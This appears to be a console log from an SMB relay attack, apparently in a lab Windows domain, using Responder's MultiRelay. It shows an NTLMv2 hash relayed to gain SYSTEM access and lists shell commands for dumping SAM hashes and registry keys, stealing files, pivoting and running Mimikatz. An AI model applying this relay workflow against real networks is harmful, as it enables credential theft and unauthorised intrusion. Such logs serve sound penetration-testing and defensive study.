 Retrieving information for 192.168.52.143...
SMB signing: False
Os version: 'Windows 7 Professional 7601 Service Pack 1'
Hostname: 'STU1'
Part of the 'GOD' domain
('[+] Setting up SMB relay with SMB challenge:', '039e2f093609a002')
[+] Received NTLMv2 hash from: 192.168.52.138
[+] Client info: ['Windows Server 2008 R2 Datacenter 7601 Service Pack 1', domain: 'GOD', signing:'True']
[+] Username: Administrator is whitelisted, forwarding credentials.
[+] SMB Session Auth sent.
[+] Looks good, Administrator has admin rights on C$.
[+] Authenticated.
[+] Dropping into Responder's interactive shell, type "exit" to terminate
Available commands:
dump → Extract the SAM database and print hashes.
regdump KEY → Dump an HKLM registry key (eg: regdump SYSTEM)
read Path_To_File → Read a file (eg: read /windows/win.ini)
get  Path_To_File → Download a file (eg: get users/administrator/desktop/password.txt)
delete Path_To_File→ Delete a file (eg: delete /windows/temp/executable.exe)
upload Path_To_File→ Upload a local file (eg: upload /home/user/bk.exe), files will be uploaded in \windows\temp\
runas  Command → Run a command as the currently logged in user. (eg: runas whoami)
scan /24 → Scan (Using SMB) this /24 or /16 to find hosts to pivot to
pivot  IP address → Connect to another host (eg: pivot 10.0.0.12)
mimi  command → Run a remote Mimikatz 64 bits command (eg: mimi coffee)
mimi32  command → Run a remote Mimikatz 32 bits command (eg: mimi coffee)
lcmd  command → Run a local command and display the result in MultiRelay shell (eg: lcmd ifconfig)
help → Print this message.
exit → Exit this shell and return in relay mode.
If you want to quit type exit and then use CTRL-C
Any other command than that will be run as SYSTEM on the target.
Connected to 192.168.52.143 as LocalSystem.
C:\Windows\system32\:#_